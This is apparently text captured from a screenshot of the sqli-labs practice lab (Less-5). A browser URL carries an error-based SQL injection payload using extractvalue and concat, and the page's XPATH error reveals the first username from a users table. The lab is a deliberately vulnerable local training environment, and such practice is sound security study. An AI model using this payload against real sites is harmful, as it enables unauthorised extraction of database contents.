 Less-5 Double Query- Single C
127.0.0.1/sqllib/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20username%20from%20users%20limit%200,1),0x7e))--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
XPATH syntax error: '~Dumb~'
SQLI DUMB SERIES-5